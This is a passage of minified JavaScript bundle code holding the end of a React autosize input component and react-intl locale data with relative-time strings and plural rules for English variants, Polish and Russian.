t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.mounted=!0,this.copyInputStyles(),this.updateInputWidth()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){var t=e.id;t!==this.props.id&&this.setState({inputId:t||d()})}},{key:"componentDidUpdate",value:function(e,t){t.inputWidth!==this.state.inputWidth&&"function"==typeof this.props.onAutosize&&this.props.onAutosize(this.state.inputWidth),this.updateInputWidth()}},{key:"componentWillUnmount",value:function(){this.mounted=!1}},{key:"copyInputStyles",value:function(){if(this.mounted&&window.getComputedStyle){var e=this.input&&window.getComputedStyle(this.input);e&&(f(e,this.sizer),this.placeHolderSizer&&f(e,this.placeHolderSizer))}}},{key:"updateInputWidth",value:function(){if(this.mounted&&this.sizer&&void 0!==this.sizer.scrollWidth){var e=void 0;e=this.props.placeholder&&(!this.props.value||this.props.value&&this.props.placeholderIsMinWidth)?Math.max(this.sizer.scrollWidth,this.placeHolderSizer.scrollWidth)+2:this.sizer.scrollWidth+2,(e+="number"===this.props.type&&void 0===this.props.extraWidth?16:parseInt(this.props.extraWidth)||0)<this.props.minWidth&&(e=this.props.minWidth),e!==this.state.inputWidth&&this.setState({inputWidth:e})}}},{key:"getInput",value:function(){return this.input}},{key:"focus",value:function(){this.input.focus()}},{key:"blur",value:function(){this.input.blur()}},{key:"select",value:function(){this.input.select()}},{key:"renderStyles",value:function(){var e=this.props.injectStyles;return p&&e?a.default.createElement("style",{dangerouslySetInnerHTML:{__html:"input#"+this.state.inputId+"::-ms-clear {display: none;}"}}):null}},{key:"render",value:function(){var e=[this.props.defaultValue,this.props.value,""].reduce((function(e,t){return null!=e?e:t})),t=r({},this.props.style);t.display||(t.display="inline-block");var n=r({boxSizing:"content-box",width:this.state.inputWidth+"px"},this.props.inputStyle),o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(this.props,[]);return function(e){c.forEach((function(t){return delete e[t]}))}(o),o.className=this.props.inputClassName,o.id=this.state.inputId,o.style=n,a.default.createElement("div",{className:this.props.className,style:t},this.renderStyles(),a.default.createElement("input",r({},o,{ref:this.inputRef})),a.default.createElement("div",{ref:this.sizerRef,style:s},e),this.props.placeholder?a.default.createElement("div",{ref:this.placeHolderSizerRef,style:s},this.props.placeholder):null)}}]),t}(i.Component);h.propTypes={className:u.default.string,defaultValue:u.default.any,extraWidth:u.default.oneOfType([u.default.number,u.default.string]),id:u.default.string,injectStyles:u.default.bool,inputClassName:u.default.string,inputRef:u.default.func,inputStyle:u.default.object,minWidth:u.default.oneOfType([u.default.number,u.default.string]),onAutosize:u.default.func,onChange:u.default.func,placeholder:u.default.string,placeholderIsMinWidth:u.default.bool,style:u.default.object,value:u.default.any},h.defaultProps={minWidth:1,injectStyles:!0},t.default=h},function(e,t,n){e.exports=function(){"use strict";return[{locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}},{locale:"en-001",parentLocale:"en",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr",other:"in {0} yr"},past:{one:"{0} yr ago",other:"{0} yr ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo",other:"in {0} mo"},past:{one:"{0} mo ago",other:"{0} mo ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hr"},past:{one:"{0} hr ago",other:"{0} hr ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min",other:"in {0} min"},past:{one:"{0} min ago",other:"{0} min ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec",other:"in {0} sec"},past:{one:"{0} sec ago",other:"{0} sec ago"}}}}},{locale:"en-150",parentLocale:"en-001"},{locale:"en-AG",parentLocale:"en-001"},{locale:"en-AI",parentLocale:"en-001"},{locale:"en-AS",parentLocale:"en"},{locale:"en-AT",parentLocale:"en-150"},{locale:"en-AU",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr",other:"in {0} yrs"},past:{one:"{0} yr ago",other:"{0} yrs ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"h",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hrs"},past:{one:"{0} hr ago",other:"{0} hrs ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} mins"},past:{one:"{0} min. ago",other:"{0} mins ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} secs"},past:{one:"{0} sec. ago",other:"{0} secs ago"}}}}},{locale:"en-BB",parentLocale:"en-001"},{locale:"en-BE",parentLocale:"en-001"},{locale:"en-BI",parentLocale:"en"},{locale:"en-BM",parentLocale:"en-001"},{locale:"en-BS",parentLocale:"en-001"},{locale:"en-BW",parentLocale:"en-001"},{locale:"en-BZ",parentLocale:"en-001"},{locale:"en-CA",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yrs."},past:{one:"{0} yr. ago",other:"{0} yrs. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mos."},past:{one:"{0} mo. ago",other:"{0} mos. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hrs."},past:{one:"{0} hr. ago",other:"{0} hrs. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} mins."},past:{one:"{0} min. ago",other:"{0} mins. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} secs."},past:{one:"{0} sec. ago",other:"{0} secs. ago"}}}}},{locale:"en-CC",parentLocale:"en-001"},{locale:"en-CH",parentLocale:"en-150"},{locale:"en-CK",parentLocale:"en-001"},{locale:"en-CM",parentLocale:"en-001"},{locale:"en-CX",parentLocale:"en-001"},{locale:"en-CY",parentLocale:"en-001"},{locale:"en-DE",parentLocale:"en-150"},{locale:"en-DG",parentLocale:"en-001"},{locale:"en-DK",parentLocale:"en-150"},{locale:"en-DM",parentLocale:"en-001"},{locale:"en-Dsrt",pluralRuleFunction:function(e,t){return"other"},fields:{year:{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},"year-short":{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},month:{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},"month-short":{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},day:{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},"day-short":{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},hour:{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},"hour-short":{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},minute:{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},"minute-short":{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},second:{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}},"second-short":{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}}}},{locale:"en-ER",parentLocale:"en-001"},{locale:"en-FI",parentLocale:"en-150"},{locale:"en-FJ",parentLocale:"en-001"},{locale:"en-FK",parentLocale:"en-001"},{locale:"en-FM",parentLocale:"en-001"},{locale:"en-GB",parentLocale:"en-001"},{locale:"en-GD",parentLocale:"en-001"},{locale:"en-GG",parentLocale:"en-001"},{locale:"en-GH",parentLocale:"en-001"},{locale:"en-GI",parentLocale:"en-001"},{locale:"en-GM",parentLocale:"en-001"},{locale:"en-GU",parentLocale:"en"},{locale:"en-GY",parentLocale:"en-001"},{locale:"en-HK",parentLocale:"en-001"},{locale:"en-IE",parentLocale:"en-001"},{locale:"en-IL",parentLocale:"en-001"},{locale:"en-IM",parentLocale:"en-001"},{locale:"en-IN",parentLocale:"en-001"},{locale:"en-IO",parentLocale:"en-001"},{locale:"en-JE",parentLocale:"en-001"},{locale:"en-JM",parentLocale:"en-001"},{locale:"en-KE",parentLocale:"en-001"},{locale:"en-KI",parentLocale:"en-001"},{locale:"en-KN",parentLocale:"en-001"},{locale:"en-KY",parentLocale:"en-001"},{locale:"en-LC",parentLocale:"en-001"},{locale:"en-LR",parentLocale:"en-001"},{locale:"en-LS",parentLocale:"en-001"},{locale:"en-MG",parentLocale:"en-001"},{locale:"en-MH",parentLocale:"en"},{locale:"en-MO",parentLocale:"en-001"},{locale:"en-MP",parentLocale:"en"},{locale:"en-MS",parentLocale:"en-001"},{locale:"en-MT",parentLocale:"en-001"},{locale:"en-MU",parentLocale:"en-001"},{locale:"en-MW",parentLocale:"en-001"},{locale:"en-MY",parentLocale:"en-001"},{locale:"en-NA",parentLocale:"en-001"},{locale:"en-NF",parentLocale:"en-001"},{locale:"en-NG",parentLocale:"en-001"},{locale:"en-NL",parentLocale:"en-150"},{locale:"en-NR",parentLocale:"en-001"},{locale:"en-NU",parentLocale:"en-001"},{locale:"en-NZ",parentLocale:"en-001"},{locale:"en-PG",parentLocale:"en-001"},{locale:"en-PH",parentLocale:"en-001"},{locale:"en-PK",parentLocale:"en-001"},{locale:"en-PN",parentLocale:"en-001"},{locale:"en-PR",parentLocale:"en"},{locale:"en-PW",parentLocale:"en-001"},{locale:"en-RW",parentLocale:"en-001"},{locale:"en-SB",parentLocale:"en-001"},{locale:"en-SC",parentLocale:"en-001"},{locale:"en-SD",parentLocale:"en-001"},{locale:"en-SE",parentLocale:"en-150"},{locale:"en-SG",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr",1:"next yr","-1":"last yr"},relativeTime:{future:{one:"in {0} yr",other:"in {0} yr"},past:{one:"{0} yr ago",other:"{0} yr ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mth",relative:{0:"this mth",1:"next mth","-1":"last mth"},relativeTime:{future:{one:"in {0} mth",other:"in {0} mth"},past:{one:"{0} mth ago",other:"{0} mth ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hr"},past:{one:"{0} hr ago",other:"{0} hr ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min",other:"in {0} min"},past:{one:"{0} min ago",other:"{0} min ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec",other:"in {0} sec"},past:{one:"{0} sec ago",other:"{0} sec ago"}}}}},{locale:"en-SH",parentLocale:"en-001"},{locale:"en-SI",parentLocale:"en-150"},{locale:"en-SL",parentLocale:"en-001"},{locale:"en-SS",parentLocale:"en-001"},{locale:"en-SX",parentLocale:"en-001"},{locale:"en-SZ",parentLocale:"en-001"},{locale:"en-Shaw",pluralRuleFunction:function(e,t){return"other"},fields:{year:{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},"year-short":{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},month:{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},"month-short":{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},day:{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},"day-short":{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},hour:{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},"hour-short":{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},minute:{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},"minute-short":{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},second:{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}},"second-short":{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}}}},{locale:"en-TC",parentLocale:"en-001"},{locale:"en-TK",parentLocale:"en-001"},{locale:"en-TO",parentLocale:"en-001"},{locale:"en-TT",parentLocale:"en-001"},{locale:"en-TV",parentLocale:"en-001"},{locale:"en-TZ",parentLocale:"en-001"},{locale:"en-UG",parentLocale:"en-001"},{locale:"en-UM",parentLocale:"en"},{locale:"en-US",parentLocale:"en"},{locale:"en-VC",parentLocale:"en-001"},{locale:"en-VG",parentLocale:"en-001"},{locale:"en-VI",parentLocale:"en"},{locale:"en-VU",parentLocale:"en-001"},{locale:"en-WS",parentLocale:"en-001"},{locale:"en-ZA",parentLocale:"en-001"},{locale:"en-ZM",parentLocale:"en-001"},{locale:"en-ZW",parentLocale:"en-001"}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"pl",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=n[0],o=!n[1],i=r.slice(-1),a=r.slice(-2);return t?"other":1==e&&o?"one":o&&i>=2&&i<=4&&(a<12||a>14)?"few":o&&1!=r&&(0==i||1==i)||o&&i>=5&&i<=9||o&&a>=12&&a<=14?"many":"other"},fields:{year:{displayName:"rok",relative:{0:"w tym roku",1:"w przyszłym roku","-1":"w zeszłym roku"},relativeTime:{future:{one:"za {0} rok",few:"za {0} lata",many:"za {0} lat",other:"za {0} roku"},past:{one:"{0} rok temu",few:"{0} lata temu",many:"{0} lat temu",other:"{0} roku temu"}}},"year-short":{displayName:"r.",relative:{0:"w tym roku",1:"w przyszłym roku","-1":"w zeszłym roku"},relativeTime:{future:{one:"za {0} rok",few:"za {0} lata",many:"za {0} lat",other:"za {0} roku"},past:{one:"{0} rok temu",few:"{0} lata temu",many:"{0} lat temu",other:"{0} roku temu"}}},month:{displayName:"miesiąc",relative:{0:"w tym miesiącu",1:"w przyszłym miesiącu","-1":"w zeszłym miesiącu"},relativeTime:{future:{one:"za {0} miesiąc",few:"za {0} miesiące",many:"za {0} miesięcy",other:"za {0} miesiąca"},past:{one:"{0} miesiąc temu",few:"{0} miesiące temu",many:"{0} miesięcy temu",other:"{0} miesiąca temu"}}},"month-short":{displayName:"mies.",relative:{0:"w tym miesiącu",1:"w przyszłym miesiącu","-1":"w zeszłym miesiącu"},relativeTime:{future:{one:"za {0} mies.",few:"za {0} mies.",many:"za {0} mies.",other:"za {0} mies."},past:{one:"{0} mies. temu",few:"{0} mies. temu",many:"{0} mies. temu",other:"{0} mies. temu"}}},day:{displayName:"dzień",relative:{0:"dzisiaj",1:"jutro",2:"pojutrze","-2":"przedwczoraj","-1":"wczoraj"},relativeTime:{future:{one:"za {0} dzień",few:"za {0} dni",many:"za {0} dni",other:"za {0} dnia"},past:{one:"{0} dzień temu",few:"{0} dni temu",many:"{0} dni temu",other:"{0} dnia temu"}}},"day-short":{displayName:"dzień",relative:{0:"dzisiaj",1:"jutro",2:"pojutrze","-2":"przedwczoraj","-1":"wczoraj"},relativeTime:{future:{one:"za {0} dzień",few:"za {0} dni",many:"za {0} dni",other:"za {0} dnia"},past:{one:"{0} dzień temu",few:"{0} dni temu",many:"{0} dni temu",other:"{0} dnia temu"}}},hour:{displayName:"godzina",relative:{0:"ta godzina"},relativeTime:{future:{one:"za {0} godzinę",few:"za {0} godziny",many:"za {0} godzin",other:"za {0} godziny"},past:{one:"{0} godzinę temu",few:"{0} godziny temu",many:"{0} godzin temu",other:"{0} godziny temu"}}},"hour-short":{displayName:"godz.",relative:{0:"ta godzina"},relativeTime:{future:{one:"za {0} godz.",few:"za {0} godz.",many:"za {0} godz.",other:"za {0} godz."},past:{one:"{0} godz. temu",few:"{0} godz. temu",many:"{0} godz. temu",other:"{0} godz. temu"}}},minute:{displayName:"minuta",relative:{0:"ta minuta"},relativeTime:{future:{one:"za {0} minutę",few:"za {0} minuty",many:"za {0} minut",other:"za {0} minuty"},past:{one:"{0} minutę temu",few:"{0} minuty temu",many:"{0} minut temu",other:"{0} minuty temu"}}},"minute-short":{displayName:"min",relative:{0:"ta minuta"},relativeTime:{future:{one:"za {0} min",few:"za {0} min",many:"za {0} min",other:"za {0} min"},past:{one:"{0} min temu",few:"{0} min temu",many:"{0} min temu",other:"{0} min temu"}}},second:{displayName:"sekunda",relative:{0:"teraz"},relativeTime:{future:{one:"za {0} sekundę",few:"za {0} sekundy",many:"za {0} sekund",other:"za {0} sekundy"},past:{one:"{0} sekundę temu",few:"{0} sekundy temu",many:"{0} sekund temu",other:"{0} sekundy temu"}}},"second-short":{displayName:"sek.",relative:{0:"teraz"},relativeTime:{future:{one:"za {0} sek.",few:"za {0} sek.",many:"za {0} sek.",other:"za {0} sek."},past:{one:"{0} sek. temu",few:"{0} sek. temu",many:"{0} sek. temu",other:"{0} sek. temu"}}}}}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"ru",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=n[0],o=!n[1],i=r.slice(-1),a=r.slice(-2);return t?"other":o&&1==i&&11!=a?"one":o&&i>=2&&i<=4&&(a<12||a>14)?"few":o&&0==i||o&&i>=5&&i<=9||o&&a>=11&&a<=14?"many":"other"},fields:{year:{displayName:"год",relative:{0:"в этом году",1:"в следующем году","-1":"в прошлом году"},relativeTime:{future:{one:"через {0} год",few:"через {0} года",many:"через {0} лет",other:"через {0} года"},past:{one:"{0} год назад",few:"{0} года назад",many:"{0} лет назад",other:"{0} года назад"}}},"year-short":{displayName:"г.",relative:{0:"в этом г.",1:"в след. г.","-1":"в прошлом г."},relativeTime:{future:{one:"через {0} г.",few:"через {0} г.",many:"через {0} л.",other:"через {0} г."},past:{one:"{0} г. назад",few:"{0} г. назад",many:"{0} л. назад",other:"{0} г. назад"}}},month:{displayName:"месяц",relative:{0:"в этом месяце",1:"в следующем месяце","-1":"в прошлом месяце"},relativeTime:{future:{one:"через {0} месяц",few:"через {0} месяца",many:"через {0} месяцев",other:"через {0} месяца"},past:{one:"{0} месяц назад",few:"{0} месяца назад",many:"{0} месяцев назад",other:"{0} месяца назад"}}},"month-short":{displayName:"мес.",relative:{0:"в этом мес.",1:"в следующем мес.","-1":"в прошлом мес."},relativeTime:{future:{one:"через {0} мес.",few:"через {0} мес.",many:"через {0} мес.",other:"через {0} мес."},past:{one:"{0} мес. назад",few:"{0} мес. назад",many:"{0} мес. назад",other:"{0} мес. назад"}}},day:{displayName:"день",relative:{0:"сегодня",1:"завтра",2:"послезавтра","-2":"позавчера","-1":"вчера"},relativeTime:{future:{one:"через {0} день",few:"через {0} дня",many:"через {0} дней",other:"через {0} дня"},past:{one:"{0} день назад",few:"{0} дня назад",many:"{0} дней назад",other:"{0} дня назад"}}},"day-short":{displayName:"дн.",relative:{0:"сегодня",1:"завтра",2:"послезавтра","-2":"позавчера","-1":"вчера"},relativeTime:{future:{one:"через {0} дн.",few:"через {0} дн.",many:"через {0} дн.",other:"через {0} дн."},past:{one:"{0} дн. назад",few:"{0} дн. назад",many:"{0} дн. назад",other:"{0} дн. назад"}}},hour:{displayName:"час",relative:{0:"в этот час"},relativeTime:{future:{one:"через {0} час",few:"через {0} часа",many:"через {0} часов",other:"через {0} часа"},past:{one:"{0} час назад",few:"{0} часа назад",many:"{0} часов назад",other:"{0} часа назад"}}},"hour-short":{displayName:"ч",relative:{0:"в этот час"},relativeTime:{future:{one:"через {0} ч.",few:"через {0} ч.",many:"через {0} ч.",other:"через {0} ч."},past:{one:"{0} ч. назад",few:"{0} ч. назад",many:"{0} ч. назад",other:"{0} ч. назад"}}},minute:{displayName:"минута",relative:{0:"в эту минуту"},relativeTime:{future:{one:"через {0} минуту",few:"через {0} минуты",many:"через {0} минут",other:"через {0} минуты"},past:{one:"{0} минуту назад",few:"{0} минуты назад",many:"{0} минут назад",other:"{0} минуты назад"}}},"minute-short":{displayName:"мин.",relative:{0:"в эту минуту"},relativeTime:{future:{one:"через {0} мин.",few:"через {0} мин.",many:"через {0} мин.",other:"через {0} мин."},past:{one:"{0} мин. назад",few:"{0} мин. назад",many:"{0} мин. назад",other:"{0} мин. назад"}}},second:{displayName:"секунда",relative:{0:"сейчас"},relativeTime:{future:{one:"через {0} секунду",few:"через {0} секунды",many:"через {0} секунд",other:"через {0} секунды"},past:{one:"{0} секунду назад",few:"{0} секунды назад",many:"{0} секунд назад",other:"{0} секунды назад"}}},"second-short":{displayName:"сек.",relative:{0:"сейчас"},relativeTime:{future:{one:"через {0} сек.",few:"через {0} сек.",many:"через {0} сек.",other:"через {0} сек."},past:{one:"{0} сек. назад",few:"{0} сек. назад",many:"{0} сек. назад",other:"{0} сек. 